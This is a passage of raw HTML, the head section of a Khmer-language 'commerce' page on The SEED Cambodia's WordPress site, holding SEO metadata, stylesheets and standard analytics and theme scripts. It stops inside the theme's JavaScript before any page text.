

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theseedcambodia.com/%E1%9E%96%E1%9E%B6%E1%9E%8E%E1%9E%B7%E1%9E%87%E1%9F%92%E1%9E%87%E1%9E%80%E1%9E%98%E1%9F%92%E1%9E%98/
body_size: 53373
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>ពាណិជ្ជកម្ម - The SEED Cambodia</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.theseedcambodia.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.theseedcambodia.com/ពាណិជ្ជកម្ម/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ពាណិជ្ជកម្ម - The SEED Cambodia" />
	<meta property="og:url" content="https://www.theseedcambodia.com/ពាណិជ្ជកម្ម/" />
	<meta property="og:site_name" content="The SEED Cambodia" />
	<meta property="article:publisher" content="https://www.facebook.com/TheSEEDCambodia" />
	<meta property="article:modified_time" content="2021-08-31T07:47:52+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.theseedcambodia.com/%e1%9e%96%e1%9e%b6%e1%9e%8e%e1%9e%b7%e1%9e%87%e1%9f%92%e1%9e%87%e1%9e%80%e1%9e%98%e1%9f%92%e1%9e%98/","url":"https://www.theseedcambodia.com/%e1%9e%96%e1%9e%b6%e1%9e%8e%e1%9e%b7%e1%9e%87%e1%9f%92%e1%9e%87%e1%9e%80%e1%9e%98%e1%9f%92%e1%9e%98/","name":"ពាណិជ្ជកម្ម - The SEED Cambodia","isPartOf":{"@id":"https://www.theseedcambodia.com/#website"},"datePublished":"2021-08-21T16:19:13+00:00","dateModified":"2021-08-31T07:47:52+00:00","breadcrumb":{"@id":"https://www.theseedcambodia.com/%e1%9e%96%e1%9e%b6%e1%9e%8e%e1%9e%b7%e1%9e%87%e1%9f%92%e1%9e%87%e1%9e%80%e1%9e%98%e1%9f%92%e1%9e%98/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.theseedcambodia.com/%e1%9e%96%e1%9e%b6%e1%9e%8e%e1%9e%b7%e1%9e%87%e1%9f%92%e1%9e%87%e1%9e%80%e1%9e%98%e1%9f%92%e1%9e%98/"]}]},{"@type":"BreadcrumbList","@id":"https://www.theseedcambodia.com/%e1%9e%96%e1%9e%b6%e1%9e%8e%e1%9e%b7%e1%9e%87%e1%9f%92%e1%9e%87%e1%9e%80%e1%9e%98%e1%9f%92%e1%9e%98/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.theseedcambodia.com/"},{"@type":"ListItem","position":2,"name":"ពាណិជ្ជកម្ម"}]},{"@type":"WebSite","@id":"https://www.theseedcambodia.com/#website","url":"https://www.theseedcambodia.com/","name":"The SEED Cambodia","description":"","publisher":{"@id":"https://www.theseedcambodia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.theseedcambodia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.theseedcambodia.com/#organization","name":"The Seed Cambodia","url":"https://www.theseedcambodia.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.theseedcambodia.com/#/schema/logo/image/","url":"https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED.png","contentUrl":"https://www.theseedcambodia.com/wp-content/uploads/2021/01/cropped-THE-SEED.png","width":512,"height":512,"caption":"The Seed Cambodia"},"image":{"@id":"https://www.theseedcambodia.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TheSEEDCambodia","https://www.instagram.com/the_seed_cambodia/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The SEED Cambodia &raquo; Feed" href="https://www.theseedcambodia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The SEED Cambodia &raquo; Comments Feed" href="https://www.theseedcambodia.com/comments/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":6221,"singleType":"page"};  var bravepop_emailSuggestions={};</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theseedcambodia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='advanced-page-visit-counter-css' href='https://www.theseedcambodia.com/wp-content/plugins/advanced-page-visit-counter/public/css/advanced-page-visit-counter-public.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.theseedcambodia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A900%2C400%7CKantumruy%3A700%2C400%7CLato%3A900%2C700%2C400%7CRoboto+Slab%3A400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.theseedcambodia.com/wp-content/plugins/newsletter/style.css?ver=9.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.theseedcambodia.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://www.theseedcambodia.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='typicons-css' href='https://www.theseedcambodia.com/wp-content/plugins/td-composer/assets/fonts/typicons/typicons.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.theseedcambodia.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.theseedcambodia.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706523551' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.theseedcambodia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.theseedcambodia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/advanced-page-visit-counter/public/js/advanced-page-visit-counter-public.js?ver=9.1.1" id="advanced-page-visit-counter-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-TR8R32W8F6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.theseedcambodia.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-TR8R32W8F6");
/* ]]> */
</script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.theseedcambodia.com\/wp-admin\/admin-ajax.php","ajaxNonce":"66eb7e3870","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"en_US","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theseedcambodia.com/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1706523551" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.theseedcambodia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theseedcambodia.com/wp-json/wp/v2/pages/6221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theseedcambodia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.theseedcambodia.com/?p=6221' />
<link rel="alternate" type="application/json+oembed" href="https://www.theseedcambodia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theseedcambodia.com%2F%25e1%259e%2596%25e1%259e%25b6%25e1%259e%258e%25e1%259e%25b7%25e1%259e%2587%25e1%259f%2592%25e1%259e%2587%25e1%259e%2580%25e1%259e%2598%25e1%259f%2592%25e1%259e%2598%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theseedcambodia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theseedcambodia.com%2F%25e1%259e%2596%25e1%259e%25b6%25e1%259e%258e%25e1%259e%25b7%25e1%259e%2587%25e1%259f%2592%25e1%259e%2587%25e1%259e%2580%25e1%259e%2598%25e1%259f%2592%25e1%259e%2598%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.165.0" /><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.bundle.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Battambang:wght@400;700&family=Hanuman:wght@400;700&family=Kantumruy:wght@300;400;700&family=Siemreap&display=swap" rel="stylesheet">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WG2S4ZV');</script>
<!-- End Google Tag Manager --><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.theseedcambodia.com\/wp-json\/","permalinkStructure":"\/article\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

